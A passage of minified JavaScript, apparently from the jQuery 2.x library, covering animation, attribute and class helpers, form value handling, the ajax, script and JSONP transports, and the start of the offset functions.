null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var 